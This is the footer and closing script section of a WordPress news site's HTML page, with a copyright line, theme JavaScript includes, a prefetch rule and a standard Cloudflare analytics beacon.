</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



